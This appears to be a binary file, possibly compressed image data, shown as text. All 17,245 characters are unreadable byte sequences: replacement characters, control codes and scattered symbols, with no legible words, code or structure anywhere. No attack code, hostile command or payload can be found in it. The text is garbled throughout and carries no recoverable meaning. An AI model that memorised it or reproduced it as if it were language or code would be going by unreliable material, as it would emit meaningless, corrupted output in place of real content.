L���H�hC���;H$	t2�n���%ӓ����F�2&I���RA���زF	�� E���:���<d���T�ٚjJv 44�*�$'3edw��B�%�ր���S�U�M��9 �U�� ��%�}k��B�f���K%��k�˵�Ǎj�����,��ɟ�7��U8��-�z[>F,��]u��nP���`�Pz�����|��/b�b����Qvƾ/�m�S�i���8\�T��,�фC��+&ݗ�	4������	.+M��p���L>hi�G�+C@�J�@�J�ʀSot
"��B=E�Hɕi�i�M��o�U�^T�?�c"-kAi�����.���-�B�N��kY ����
����Ũp�2TZ-�h�Ow�m�k�C=�<�����5�ƻ�-l @�1�
�=�qtc0=�,""^��z����6P��}�t�rF�-m+?�*�ay�r�u�ax��xP�d�Jd=����35/�0Q�pm��;��?�Y�mƖh�������&��2��%��]��c?�t�(�?0�<�B?���������o�� tL�E�L����G"D��LjU���-��-�-_u�:� ��v{u���zYL�p+�Sh���S�������{ZǦ\_ �'�0M���� z�v�����v����5cF�x�� Y�XN��=w�R�yw��CY����[u>��[�UP�m�Jsy�ևcEm{Їxx0�gH����S~u��K<�/���i#�1 {�5���2+�[|	P�$}�Ѻ�W��h}����:��&�=a2���B
]��KB*�I��%�?����O<
.���N�;�ȱ�FΜ7�D���8p���2�Ȑ!B�	�e��]���3��%J�.�j�. B�-j�R
0xh�!��%��0�"�
�XWd]�ab�$T�� ���i�e��m��%`׮�
(؋�/Ҿ}&��p�	�m��@�łGf�� \�w�b&`�.���
(����� �횮 ���;YAܑw3�p���c%P�P�)T\�3o�ukW�U�O%��B�h ၂|�g��(���ݱC�������77n\8�����jU0��w�4�\�5ֈ��8��w�8N9�H(!=�dX��ӡ>!�c�$��3���0��M<�УN<��N��5�:���#�ߔ��7�l���h�L3�(��1�Hy
*��B�&�RH!��GB�!R(���
hfuU
(�i���	��]�Y�qP}���\ʥ!\z(��Rh ����
%�PC
�)m�1GFo�!q�:Qc�)RI]��J,� �G�T~L�	%��0� ��BWSM� 	SQe�U�-��%x �՘[m��kx�w�_{�� a���d���ع}��.�����t�fd��f��%�|�&��jC��Z �	�0��ٶ$��` �pJUpqS�B�,� K7�W$`�]<�@�A�
��y��\:��}<�7���3�~��
0�sM0�`sM8�d��7އ��a9��^�asH�=r��=���=��S�0��xL �|��|���S6=_�O�CB�7H"ٌ3�0�$�P�R�)�d�I!�tYHCw�zJ0��(�	'�X��U����B~�QH��Q����;���(�wL:�1�gHi�Dǃ�ҩv�y�-���`�a�$��D���rsz�:�TTɖ0]�����֕%���W[�q�]l}�aC���E7�qWb*s��1L cs-��O.���2���6c�V��tk4���<�.�ip4�MS.0?�i�c!X���2���d�ʎ�X�� �@�%�#>Nl"}��5��h�h�5���j�8���� zX�B�:И�{|�C 
�>�Q"{��m,R��Q
�m�C|��=�q���p�(R�gjP��I�4F�P���Y	s���A�'��n0I��R'8ŉu���HĴ�@�Q�H�!��A,����.���q�v�h���I�R���22P-d�rHG��92��L�c��0/t�z�C!tB�U�"�[�Q6v>d� YUiW޷y���J;�%�l�^q�d ����.z�_ s�A� 
P�qC�L4<{	ϸ��@�
F1��`�������*�ydF��!���A�b���44�@�f؀2E}9ԡ���é������vr�azA���C(����}�1�,@�4��ũU�AX��9~t!�I�Cm��[���z�r�^���|@�*JQ)JQ��l*�r�F���G�p,<��8n,���p�/�d�[ܢr�`E�0��>Yj��[�'є:�1�Mi����y=(�K����
eL�6s�Ȅ�4���rP��D�v�(/yi�U���>�AS˻��g�8�O���IXu��Ȋ&{�DNx�
Z �A��P�e,���Y�y����Z�Ҫ@������ >��\ ;����Pqu����y��@��'�1�e(3A�jF���_AL�(�`�)�k�B��TbPgp�'���8O��r�ڕ���+U!AQ����F`N�o�z&��c���8�AE� �?���҆6�13�AX�P���V���fs#\�6:�U�x�4T�WavGo��p��aȱA�F��� j,Ñʈ�-&i�MdB�]��D�Ć��dt�\S��'׮@&ݕ�z)�Be���!�$
-iI���E�0g��s�>T���`�6R�F��LIQ*T��D��u��Ğ�P?�������U(9�T�;��:���\�J>%����3�� z��&(A4`0jj¼|k0��pZ2, zYF2}h�:A���2��w�ZX�јay��P����uaX�L^c�Z8���c�� Y�CnN����L�@K�~��pa�VU��u��ϖ��UJ�B@:��T��A�S5cuVv���>��6;Ǒ�%���_[�a <��� ��5.�G�~�!QV��h���GO����&Ba�d4�p��G7�aQ�AU,@SB�� uW��^'�>��Ն��!D!���~ֳ���q�k��:֘�ҡ~�%@u鶤��m2�Nq���&���i��N�2���y�������D*ʉ4_}��R��n������JUJ���d�.�F t�)H!
Q`���\ ��E�=�C1Z�G=�G5j0F �$�c`��H�F�p��Ɇ��Ʒ����		����ʵT ��qLK�4 ��q0E��Ou��SG��f�ſLi]z�GE��A�}h�tU+x0�eݘ9H��׭��h�;�\�\�Q�!^���C���0"h�`���ڟ�M���@�I�)�54� :R��B��B3�#V9@������3B�ֻ���� �	�N79��D���-!«!�&�ޕ�b��ޫŚ,���`�&���� ��5�1́�0W/�muΩTJ\[��|���yuO�Wï���7�Os����׻e	T�X��|���D�4�,`P���4�%�f�f ���h��L�>vPƍ�C�E]�EltKyL�Y���l�`�p�D� �HL��Q� �͜����UY��T�\
��P�(!zXH�G�`U~H�4t�*��$��5\�5HM6���{hع�޸�ٙ\ř\љڱ!����@�0�1�a=��q�iH�P���7@�dQ�6$�5�	�H�2ă=�H_ƈ#$�ar�u3܁������P
���C8���ne�!l�*�"�)��)�&i��왦��]Nj^�&�b�p	._/�eu%���/��1�I2�J�T�a�dvS���8�{���AE;�_�����S8�c&� dP��`p@;J���x���|��0@I�_��b�@�L�dh�F�e�XƱ D�'�udHƅyTK��FM�PG�� �% �dҐ�uL��P�u YY�j�z�$�N�$��h�a�V0%%H1�m�7t�{�d���U~HV^%W��
i��38Ñ�2|CZ6�Z�����I &�3^3 �2�7��0b����fa�7t<8b�A�Z��
d�|A*�"�J���(|&"|f`�Bh�B)ji�fh��*^��RZ�h�&X�%���s!���0*S ¦
�|*BЖ��
���e����l9���S���s�����ǈ�ub'>a �K��x����܀��� ���,�\`��cb䅀�G@��\Ȕ��'^��l`H���O�:���NUK��J�`l���� HJ����Վ٠R�Oͱ�͑NVPG	�\�`b,�����(Q�d�\��~�/�$�Rb!��ىNONe�Y��]V�]��QW�ڑ�9�<C2�Z���,�9�=	4$N� �"Y��4C�����C2���� �)tC7�)�:�3 ��Z�p�U�ĩ�^ ����!���!��&*�-*��ڎ&i�b'`������&�
�%ۧz��A p
�ljrϗ���b
�i��D6]�||�$|�%p�*\6}Q���u�� A���
T���]��@��p h��*X�1���Tm4�Y�b�b`bƵn�����-�Z�T~���f+l�yL ��	�kj�`��g]@�H^�X�+����k�f"��X��x,F��M
��E���UAȊMR�W����&ei]��Q����T%�������v��a^�M_�l1"pC�9������!q��r#9N9�����0����@(-��
����Ԣi�5C �7&KLt�D��J!`B�ٞ��&۲���B)����)�*�ڞ���-2q! ���B��&d*�R��-B�u36c�W�P�$��5"��d��u����W4�Q�j��K8�̣l�h�p��nżܮb�	R�}�(��[��������|�����K�@�k�`ޠ���}��l��k�ƻr�
E�R����N��d�f�KF��k� �j��֯P��>ԅ�V��P�%hO�b,�e�{d�*p[���U��N���=@C�)�%C�xp��H�P��d�0
[C��?�C�l��@D��r����P;�@$C�9�68�)���@
��l���l	��+�[1*X���tj�R��X	�f���o��& B!�D�l��bD|-�l��#�HDw}�����x�~S_�8�J6B��p.tr�.9�XF��El������B@%o@�p�X�>Q����'�E�%F?��Ҕ�*h.�g�DPe0Z싶�'���Ќ��e,
� mpo�,�0[L���\O����P��R�ؽ.��"h�Zs�>�U��Vq���*T��R&%#��8|у�h�Pe�]��hV�<i��3?�Q?��3�0<��߈�9�I�$�"u�^�]2<4D��DS4�0u� ��	���6Nծ 	t@	��|������j��(48)HqLK�-L�-L����(x֤u�&<���Q㭗P(��d�P�Ĉ����4u����6��x�H������5|��r�Э�c>)�̋+�Kd,@���l�е%_@^c?�`�V�_tac��$6�D��A���E���n4�O\|��ڧS�${n��\i0�,+�D�\oT�u�Ij��*�2s�t YQ͜q� (c��U�5�O�J,0`BŖ�8���2�7�^;��Ό��B0ɖ���a?�?ă�!�3�B��,x����H�|�~�Ζ�u��B�C �D{D���� (�|EuTǱ��
��32��K#B�1��t��&��m��-@$�"�4��-)�t�����ߢ!h��8�BA�AR��+
�q�M�-s��B��t״�	�A6q_�v��C(�1�)�}����׻%9 �XA(D@�@$k ]Wr����[`����2� P+�.��Eb�	���n�'dL��R<���n�Ke,�,�l�Ɗ5 j��.�FL%��2��C	�����'�k&Ǣ3�t�$p�\q�����Yz�N��r3��5zB*�At0�R�Y�F�Ɩњ�Y��Cٌ���C=H7<Ww�R0�_7Xn��B2�x�������7��^w7�I���@� �|�@�i{�,T$s 0N�C�t�c����֞��B`��L�{�Ȼ�Sq�뻠��t�(tB��t����qQ#[3��a�c���/�1��)�A�g��W��z�<@ 8�`A�%J�0�"�
��<4Q"�
"$Ш� ��(`��>蘡8\�@��B�$P��� ?{0� D�4�Ӏѣ0�
�@�UIZ�5�0���@jǏ�*0RdOA���@��I n�� �+��_�|�%���0T�p�2�
�=�(�sg�N$�"�/K��@0 �Ɩ-�ܸ�����6.\�`ׂ��ҟ<_�� �I��p�zg�>�۹s�j��NO{=t�܁���|y|��C�^_�}�������={Р9{�����x� P�	�'u�A�r���oʱ�~��9�`�.�`c6Z��ZX�VPH��Ҍ4�<� �f��1�:���=����9�Q�$ERJ)�RPA�Tl1�[�1�J]��Ŗ(q�J[�l�0Iae�#I	E�M�d�65�D 4��>�CO=	��L4��9�G�H4Q<����;��8��!��K��B=$��J.���P!�j�R(��$�#�:"�&���h�,@A�6����.��`���I��
j����K���Jj�����&f�2��_k�5�|�5�u���u��)�Ѕj���bk���.<"��i��� k���3�-B��2"��2
,� ��>똳�L�4L��v��'jH�e�l�nqx߂	n�U$��8'��a�U�y.��&f۰�N;v�S���«��~�j��������Ǟx�{g�A��z�)����G�x,��%��d��o;�pY ��TX������Nc��d�����;�H��?��!!eQ�d�I$���Je���*�SK(iG�ۗ$��5E�d�67ф�B��P ���=�CD�RPO�<~D�C<��0$ݰ�J�8�;C?,��UV9���8n��D�U�� ��\�k\�%��8���DY��$�2�l� ՚��Ք	Bk[[O�.�k]^1IM���u��]a)��u/��VL��x��%)�9�G��� Ƈx���,� �IG"01�D�w���.�,�c��HC2��cTlVQ�Ҳ��/7�GnrS���lg�������`א�5n��lԆ����uءu��VO�ܓ5�=���z��ɱ9��(1ь��R@�:�q��cB�`F0�!�	.D-`A��/��q`�@H6�9�����:}nHG���$$9)JȀ2�;\C]�ݖh�0�nI���&�tN�o��D��$�>,��蓐6q6����ġ6�(?4�S�
�����#,�^��������O~k$�BX�?��J2e���®x�%`x�I"��kp�L �xć���O�e��0e-K�- �
u&`y�
OT��Ёb�"��t=�^3�a(�C��e$8����Yʾ��0� �-kI@c.Ր�]�1�fP�Ŏ}q4�d"Ӏ�܅�C��E_V�q��f���2��
VLby0l@�`���Ѳ!��(���h�u�w<U�&���el�'��h#�a)���x'��(G=�X��~��q���:t�!�@��������E�c��b���Q!��Ll�HOz�8�%+Y��P�}���nv	L���t
%uBwD:�9���M��?jp �GB��0����@�����x��;�����P)��|�D*��^t�="�����!F �.��$�pi��d!�4bN����� �9Ёh�]���R �d&�/5������4���p*;�a���д(���[����h��n}� {2�XѮxի'�"���d��E"�0êqƳYlnnV����H�$�`�m����A.�:���"�s�z@-@T��y�I��>�yF~�����m@��S���C����p��ɒC"�-��q�D ��2C1�%ˀF<��>,S�E�{���R�B���2�a�f,þ��o�l��.������)D�#�s�mT�\<�I� ��0�a�%D��@�H����B�P0�!%�%z��iUɪ4 KG�r0�0 �1}�����!�$YA�K��,r�40Z����R��)=`$��e:���� ����>��D�1q{���1[z��z�ݧ�.\aU��:]����P$���hA�#q��:�c�2	6��Θ�1��d�;��E�:���x���^c���#�P���  �U�!�8'�� m��Ht���հ�k`�'ؓ�ǰ��y��(2��ߒ��Pq�V!Q�����[�:�x@��`�Q����l��#��J0�r�;��S&@ΙJ��ᢄ�����XG�IJ�d�t���l�:!ӄH�+�$P !��@�A�d:��	N
�z~�|�ze}�R$���8���(dL�b.���(~H`�"��̅l����*�. �N]l�5�b����|h*���K�0�6h����0P b���.˞��`ɂ����bj��n��L��l-��.�P`�"�-��|��aѭ � �|����6F�<����SC5f
���b�j��(���(���	��4��H�p����il��Ɛ)��jT+=�<�C��o������l�����Ḙ�ـK@��聕X	�@� ���f������JdtI!�J�4&�0`3!�:GH��t��I�-u��un�a(���0K Л���vH��:�^�$EP~$�SP�d .$C!��z��0H�N��G��LJ�^Ρ�J}�g��ӨH��&��	!cǠ�[�B=���p�FH+�͆��*�����?��p��� .�.�z`v�7������Y�.Y�n&, .m�Rh]���e�x�)ղYr���Y�0*��1,��x�$�%c:����MA#F<O��`Z  0X�m&7�(x�Ta`�	̇4<���`tﳆQ:����i��;�c׼�ת�k�@��<Ćލ�J��k�@P��X)����/�C� ������`T q�EHcVB�2+LD�� ��.�H�dL�ĽJ��J���"�/v���IK��AIaDEa&E� n&����B��'M�%�K�M\�z�G&������{� RX��,�R��S�$�d��v�)~�.���0�J/^���r��*�Fh
�bWƐ�b���������J�@N��	��N/�| /�R@��N����d���j�@H���1�̆���r�rb���.��2�S0��0HB-��18Q�P�0!P�cti5K�d�B  ��js ��bq7W~38y H @�H X�������N�9��;������o:�![����O>�?�O��Ii�����̱�aHaI�0�����l��І�s��(�Bo!���2Il὚�߄aK�����A���.]GJ�J�Jwp'�R�,P�$����y��wf�\p�4AGQ���DQ�`��S�'�RLI��@}��L�Q?B`"�	�c��t1�VW�%�P�>@�J��#(�k��ʰ]�b`~�	Ġ� �Р�@�N� .��x t�b�O�.���>�+�LȦ
_°�|,���,���Bq�_x���E#�����",�6�UPd�����.fa`�V	���R&�J�3j�H�<����!Y����r�:ʡ:��y���O:�c�d��k�u��c���Ɠ���\��m�-�����@�� g��^���B��Zd4 �4��@W�D�� ����P�ۄaߞ�P�sDa�	�.���")r�u �CS���vBAd��gRP�Vr�Np�v`2Xa&=0�6�xh�GmPQ��{��Ć�(�ta�T��[���.�J�龲�h�0M��ڰ�XM�,��Ǣ��	��M�v�`�`�x� �`�n��	� .��Ou��0����
�paʁЬ��
��%���`İ���t*&�_vb[ւ�@��2�ȊB�48&U�%M5ª0�V]�V���7#�̇R@�x�Xy���xA�C�H�����M�֜�y��i�׶s@�c;���7�����7@���ԡ|�F=��}ӱo� p<�^�~��~��`�F�	�J ƭ�#��-I� '��`S��� P!$vb����K��i?�D#;d?��O���D�����%]8t�ĄQ�YTG��zE��G�$�^���������[�Љ�T2#��^vE	��
��$>�@ u��Ř��iî| 
� ܸaĚ��@Ҡ�`�@��n�tOk@/�0P�N�	W̄
jw��Φ֑	�&�*3?�k�t*�� 6u'4p%N1�+cL��J�2[5�3@�+6Y�5�u_77��X�}�@�@� 4���wK R�N��x�Q�|����:~ۘ�:�����Y�y��U��<�?��Am��:�|�������ۆ�}Z^����1���B#��B�q�
�<@nI���>� ���Fa�����6�p�"1x�18C��:x#���L��M��A%Y2��ȩ�cv&m6Pt4'{T��G� �@Iq:I��ր�s��z�2�P4/�#@��Eq���dB�R�����`���) �ܴ	� ��z˹���:�պ���.��2/u���������̢��N�"���L �ψ`�0  [#>HT'c��dBQIEL�7�N���5~�҅��⍚�U��Cl��Vw���Q`��>�vap����9�c�q=�i����A �:D;������Au���a\�w���|�Wk�M�c]�۲�}��C�`~�!?��~�+b'�Z�q�i2B@�Gdp؀��a�i�XA\�������	�`"Z�Ⴕ��~p�,�u&\K΄kwB!M�I�d�&ğdLl�F܆W�7l�y�zz��� "f�j��'A8*jƤr*/�� K��D������+�: �]��tE��XiJ*`ʫHڴ��ʀ�a˯~�ú�@���N��}��w ���/�3��^�eJ�Ԍ$��0��2M�ha�h���2&	IS4-���UN���4$ 6��5,}65] n&8�A$a���"�!���b�@Jt{��wֹ����s��^����ֽ!Z�֩A0�����A���!���lr�AN��@ޡ�ߡ�_��Q��=��C�`~�Y�_ۛ�F&'aX�PdDj����&�aQ��G���	��N���  ��2kԨikFmಅԔ)k�L�1c�&��#*[O�:e��S$K���P�@�%"��T)R�py�x�V��;?���I��M����P�?��٣��:_�~��%�/zV�E	�رd˚mЀ�
l�Vx���V��6��$P�@�	 � ��.\�!p�
�l��͛d�̀�1z��fM#G��~�H�ՍҤ���L�1��8q���"<v�@���;�p��玫?f�Wo�� �����k�y�`���o& ~ �� ?��ުm�_xo�U�	&��`�
&�B�>h 	!x@�  f�� f}"��#M+�`��WaD<Ѐ
$�H
+tq�&Ɯ�
���CBDd�F����4��2B*CM4�	e8�$�M6ٌ�:�t�3�S�3�R:��S�;m���r�YO<���O�����x��p�C�F �,f�7�8z�3�4�̤�$G	6��	,��BC�0"��c�32ɔ�GQE81�o�}Q��hÍAiC�3� ��B�>i�C�,ˬ-��Q�&�D�J���L�ҊM9��*���I(��.&Ea2	RLҔ{��T���V[uL0`��Xm�7 \<T�Xv<���E�	\@C0�d�I|@��w�pv@h|@�?DQm����li�a[g�l�ne�!о5q;� cr0�uL7Wt�A �^L��Ye���w�P�e�mf�e�8 �م�@�}�%p_H0  *��[oyB��`�*�4�6����O^V8ј�
Ty�ĥ#3vP`p�26�{K+?��C�\sd�����D�K��3��.$��J+�DcL�$�2�:s�0Ô"*j^Ϧ:�	g�tn�g�����
G���(<�<ꨣ�0#i2�^��0-LPA+
Q�@?��
���F���P+[u�	u�C4��g�vA�������TDu�X��n���@KZ%	"�(B���>ҊS�� �v�O��E�& �����N��2�|��~hE0.ʁ�k1���ȅ9���$�l'b��K��� ��1�A�d�V���l���>����	c��j�ظ&g��ΐ���&c���`+%��A�Җ�4t`�ϑt�S5�$`;�Q�x�f���m�ȣ����y�=�[�K��'�{Ғ�
,$8�V�.B!Xy0�8��IN��F+>1�=8�N8��`}�F%hP
!
bXC��P� �Nw��D�����D�(&
��?,Š��D'H��nMD��E���@�a�蒚���zl���S����>J�R��Ǩn�T���T1(�b,�R�HF MQ�
Qr�ǩ�ac�a�z���`��:!yhEB���f� �REH\Lx6�V�Bqj��1��0��,|�0'9^��O��|5�&���<�x�C��//|�^��i�
�L�SX=���,L-�X�З6B�0 Ab 3���K�H�G��2���&�Af�dl֐33 �7b(#u���8E�Ah�Or`i���u�V�e'�c�%��7�	�d#��fNv��ym<�O/ 7��� ���x�V[�*3�k�3���@q�&65D��A�r���b!�(t4���g5�� �&6��S�"'dE��i�a�)6��M(e)LyJ
kc�����00*B����h��4�$��T{��(�G�8���2���&x�OL͐T��1,��U�h���(8�J�`�^Ź"4PV�U�`�.�W��j��a��0�I�@�uV��Z��Oj!�B�HD"d2Vf킮9��-z. ���D�B�5X=8�`h�U�u�]L�^X0Y
���(�	�K\Z�Z�X�/#�a"��<���t*��e���l���,��uk����Tr�b�M�*���$��^ �&s�4��{�K�wu����%2Y3�+���� ��(@e8cK��-����{�	qlw�� 
���W�@p ��	&d��7>.��m0K�3��������h�4Z���	[4�(�-2Q��p�deV	�w�f]d��*Dщ+t)}�CaSz�g�O}X� b�>����ّ��5)9{io�!T�R��/}�B!�n�T~��i�.�����~�`�H��6���ȇ�p��*Vu��o��=�B�s^���U�r����/�zC���#���GNQ�B�[�P\���[lZ����Q���	t����S$�ĨP����/�`a���e}��T@/�7s"���0PN!S��]@;ka 0�X��]� �^x��x�5���oF\��Q�I�c���9�q4���Do�AJ¦p5sS�6�pw2�V6 � [��p� k�{�J�_!�L� ��8�QpR �!�sr��!p��w@�+ :�1:&w 
ȰsР�F$D�B�P��bd���V�,�b�(�	3�xpc)Ywu�u^'�@��m`��g�d��@tB�Xng>q7(m@w�(1�(��e8�?��V5e�>l��E`NDN�+Qeyw6	y�<� ���g��A��Oq�,7�h&
,&
t �@{��Ȁ��Cs���i<B
�FjD�.��.5�P�SQZ���
z�1#�e�}����@q�@?`>p ��1
0Z	�1�ɱ~z�#�T �׃�F�VM�13����j��3Qa�IQ��qnA�\����Y4�]1����(o�o�ZP�Ɓ^��p�t�^^�1^��D 	��<�Lp8g�b$@`_L)�^&�MBXz�rG�s0�'@7��@���s��(�P��#Qa"�,Ng�jh��bzy
�u�PU�}0/)�'r��s0t��R
���^R���Йur^>�prpr7w.e(B`X�>��(]6)��:%f��2�CU(���*_r��ay�R+������
 �y�B$� ,�gD��tz)�B&�8Q
5�����d�Ct5b�
�H� D|ED�@	�w����jOT/y�u@	��j�!�1@�(J�����H�E��h1~1�|� i4JˑJ�1�&2p_�Qm� ��2Je���I3�A�d@bCC4D���3�)U9�s4H� ���%�.i��!���h16�%rPpe�G����p$��A_.x��7���5`r RKe3^)[9W��ca/WaNB�)Є�C`)p}�T�`�vR� ��
 &P"Q5ɗ-�t��,�,-�
� 
&c�YU��|�u�t@s�m�l���!�I�pG���`R�@
q`>S����R�e��(^���S;��P
l *�r`��p+C`y�g��gy����
ͳ� ��I$�X{���O����-��}�u-A�j��pz��������Ct.�����W�8	G���DO�٘�w)�чr?P1@�s��Fс�G@��F�5 �1	P���0]����Z W�$zmDI��2���W	���G3k�h�a̕�Q%!��F4,�9^�1K�H�� `�$����0�ض��L�_q��W���p�aJ �FL/����LP%ДҦ&�'cmq�!?h�w
 �9A��"/�4�q)��Ph�а��|[�C�p���b���5���ک	��ou�B����fj�І�}�u����s m��� d����`v�P�[��`y��p��l��:}�(Πe3%&^V?ϊ?�p�@ *��lp��T1ASe+�v��y��	�;WU$��g��;����W�F�P-�����������h�'.��WB���W��W��~��)�|y B��BH�M�>s;]K�d�3c J�4  @Z�X��R���p59qJ��F*HQ@���K�L봈�e�VK4n<��Q�V+Z5�<��Q�5�HJl�fےj��1�@9r�'6ic�����!A9��!YzӁh�7h86h%@���6��V�!�+�eA��9J: ��
��{
�`�)�vbԀ	�`���
h%-��,jȺ�����b����,d��0
�*
�p1V;f� �l��	��#��b��΁��������:e�[(G��WЀ�ݠU�R)�x�0�*-��>tg�R�P�u ��@ LU���@�N"z�+�+G%'��Bb����-�
� ��3�������<�i?�V�
(�	�@	��.�N-�Eh/G@P  yPBHy�M���I1�4 �2jb�n:�a` � o]1n�f+{�]��Z ^� Ĵ21�DcТ��N�O�5�\J��]��o����!���xlL9�d�3�pJ�������^s+[ �o;p���a��6�E�qLh!Ya8j:Mm|42B�6u�dq��D�`Is PAб���p�����P� c�`�zbi��i�睗{���V}�T�0Q�t�@
�����,�J� �t ep@
ɲg�`#�a��a��ϐ��.5��(`��:)9e?r��)��fm�+��@��0�T�tѝ�9�{0	��S�<4Ұ,�B���
��ӸǺ�1Di��OO�:���=�i�0b�����{�0��)��P����z�S
P�@^Pk�w�a��y�Q��x��Q�r�I4@ڌQ��!1�a7_����H(�@p!x7��ٹUH.ڴ�6�k�I4���?��=�];��"2�;k�1#��d'@��Qک�l$1u7��^�"G^o; �L���׷|��A���7��R�մ6(c�>�V$�!�=G�"A�<@a5ws���Z=ur���	��W�0���歩���fh޵kQ�`h�^�r��:�0
������΁�m�pp����$m����y�lp�b(� &вI):u,@!�sf�Ap� � {`TXaypgG���{	�����ˀ�U�q�����͂��3��p�B��:������{�h�;ADZ>	\/� N�wP0 �� +p8��on���G�i`r>�1@�9�i1��~5ӵDP� 0��Վ��v�7� ����G����M���{���aJ���F���(��`y�h�4ױX�F�� �9B)rr�����l۽4�i���
�������9�2�6]c2;x�A��{�"EJ�|wp� O=W����]��|.�m�����zͶ����5���f�X�dȐ4&̡-[�$"BD��s�y#G}�)#��ٲeͨY�6�[?~���S��6p��d3�g x�u���h7gݚ9k��֐!0P ��EC��3��
x徕��$'u������'G�0���S4i�ҬQӦ��_nܼQ�w/��Ԕ][��WI_�|��Ve[��R4L�"D�R6#��c_�M���V�N�
����P�@y⭉�'L�
I�3��Fz���0� �HP��u���l��=�v2�ħ9#&J%Jz��p���R��D�p�����j0�,P� X@��>� vPB�4yđG*���o�F�@1�hB	"|pч~P�	klyxq�h AB���@0b@!�$�D��8��="�`H ���� 
�. 0�L @� �,@��3�4x��3�ԓL`@
*�@�d����B(�"�4R���dPE��L3�����TTQ=�l���'I���J�Mli��x�)��xԩ'�z��dL<��PNqV�[lAE6\NAŖV(��2[p���mQ��c�]H!�J(azȘ�$���h��9q��C��$jP�1k�ѧ�}��I'�{�j
	*���Ҧ�f��#��� �j����X�8�	��/������"�.�r+�<&i%d�I�0��L����Kb��$�3C��3EJI�4ŒV�1eL��w�e�[��e�[Юm��8��J|����C��P�� R��0����0�Pc�GQ�4̣�d���*0������C`�H @�� Q�`��r�&�!��ȰG*i�Cl���� #c���\$�F�8ЇVy��G(��|H<(I%�D�#?� �����,��20���=�ls�5���;���<�L��(0(P}*Q��@H �IM**���)O}*Sq� (���0;FBV��'}��X�	d4��կ�իz�c�8�&<�~��r*NQ-[�"ݺ�1.oa�\����eEv�K�F).����^��� 9��_$I�h��}����M��<(AI
<��m0��)ATBP��*Y�Z���Be�@����/�!0s���I=���*AL_�&����%FS�b��p4��q�ep!�Q�I"J!�I�$K�Z3f	���ml�)�m�Dݸ8���$�9�?�!x�s0� `(!��P��mj�P�Ԑ3�gE=�A� � X�c��@���E��ORǁ��;�����M(5�A��;KX"xz��F��2l�	1�x�<�z42�P��� V��$��IIGzR��w>�Y�J��җ �~f�_��$&��Nl��R��', Q��@u(	,
��zT%豮2�S
�j�8�&3}��s%x �X��+x�.d�+h��X���я{ܢ��m��<����mm��ج-�QEcX]A1��S$b^a-G��>x����Lr�pc��!v�#<l��XQ���Rx����B�� `b[YA	Z���!-u�n˼�2t2��Y4Z��RF��E�Ѩq�f -i�\M�6�@�3USD��2�W�K�jx!6�5m��'pMJ��� ��5� ���a!08�S �5;�!q�}�jx�İ"���gj '���O��X)@�@�.5(��*Z��Z�R�#<���y!yD`^�v���HE5:P��ף@�r6�:���9δ�i��#T�m���sR�jU2�)v���FUե*�O	�S���)N}J�,�Y)eP�:T%��P�ʃ q�pWX�hV$H�H�+o�*�(�`m�Ø�c�e�7A�#B��J�lf����r�2�=�2օe$]�@�A#�9�˵���GQ
A�(i�=��{��x�IO$n�(ɸ�
LP���Q,�"!�����GQ�Ѕ:8�-ܭC��2�a����r�JopC��z�V4żW�אj�Qm�bt��gPC��|��\�1��4^�m	^�m@�P|"n�Nq�s�S� �,@80�R_�$NOР�)[��+VC̣�� �`�F4�@C�6#VX��HG$�:�	d��6ġ�	ϣkxg�Ȑ�&�H�1���gb�)�-�A���#�iOB�h��'�"���5���\T/�� �Ο�h�:Me�S �*��)�0�3�)@10!0A
,M�	*҈B �6H�����QO�V�j�dz@�2��+r�����>`�~x��"��X�#�"ZO4���EEdw볡m���d�6������zq�0z�9��9���f	r;�Z�s;��h���#�=

n0
C`{��B��H����Y��r�.8�!���8���G%��n�������s/����6�@���CR��r��Pi@B�je�` \���V�9�i���܀� �
�Ip��ك#(���� ꫎�:%�5Ⱥ��)y��'�H�=p�2X���>����Г�0 N��p�&��H1�<޹2�(��C�[��1#���Y�1�����z ��;��;��**=ے�+�0 D�31�ٳ�� h,�-a �z4�4
螎�I�;�	���O50��:9�<L�W�)Zy�:@�]?Y#�x�~�G~��~�d��O`�OP`�#�i�?��?c����{6,RTH���l#|Y@>�69�D��`#�@	D7x���Љ.ȣ���H.��4�J� �	��C(����;�:��!@ʖa8�ۃ=H�[��VZ�X��C%�˸lX	�{/ab�k��K&d(]��p�eh%R�i9��Ƹ�dҹ�I��X�P؍��0l���Ѓ=H��1�� ���x\��q%0@�(��1��P H�1=x1 �ω�>A�I�D�
#�;.Q�� b��C(���	<+SEcE1��s���z��
 �/�" �Z\�����<
��h�X +�c��cĜd��В�k�֓��c�kԓ� ��F�S ��*Pɔ>�4KK�J9$P�OD�O	51i:8�GT���I$|�_!�`!?�4���������[gik��#����c[���?M.��y�Hz��I><��8���h��6*s��}���h��h7>��d�������� ���0>6��3�K�#(�l8�#�I��-�ȸ��ʬD��\���+	d���CH�a��=�#<��K�@��0D0��9�鹟�UXCJ��
ð�(�8�o��x�`�i�G�LR��U��z��`�Д���\4�K��1.i� ��P�"�2`'�l�IE�\1�/вs*)�� B�
y����Y�롁4�<	*���L�΀���ΠZ���D�!�11O��FD�����b���*PQ �k �:>�7�x��l�	�WPaW�G͎%��(!�M@o��aI���Y��}�~��}�c�5 r,T@�VQc�,�B6-eHQ,Jb��d��J@Ԉ@A��B��Q� 7 �#{Ȅ;b7���d�!h� A{�7�j�h��q�+Mx#���k���"8��.2�e�� �6��TӮ̆U��9-9d�e8C�S>M��`���k9��T�؅0���k��AG��ݸ�I��k�&�<�	���c�`�<ԁ(��4 URݺ2@�1���X�5�"�U��Y%��������7����&v�*���Tŏ)1@�1��h�rM"X��l��m�E��_���tM���(�*��3����)Owu�hL�y5 ��(��=�:XD�R�4C����u��3Lm������9�����*�z��H�\�M�f��,���S���ۉ�Yt�Y�u��a(�4@�M@{	#�5C��
a��-ڦX�n�#��9 �v�	��Z �Z��>��.4�HAx(�x��:�#(c3n�<аOh�+4m`S8�����K����T(�bP�dpn8�3\�zi��<0�SԝK�`O� �0�&�$� {�L��p�x́x�P�QU݌zI�18Q��1X� ��4�� �� 	P� #�"�0��٨bu^�L�5��})��)"1��Ξ�f ��X_����� )q3ҋ �s+.	>����ߦ�D�3����\�,I�@!��;�{����	  �>���c`� �� h|�hZ��x���G�+j �?X?LЄ:%��06:%	]P�_`a�ђ��jD��4@�Q�>�Q���@8̊Y_(��ǘ��oX��@�p��I��L$��P�0�I���M826c�m�=�\����8��lp묤�l�#<\���19e�C(��d�����E��
k@�^(�]��md�=��p䠻��&��Km��G�m��4�SU�^��؀����1���21����B��U�#�űM�S�U|'f��M���� ��j�V���� r�sf`n��_�1����!Oh|g���= g�>����_�Rq��r���� ��O� 
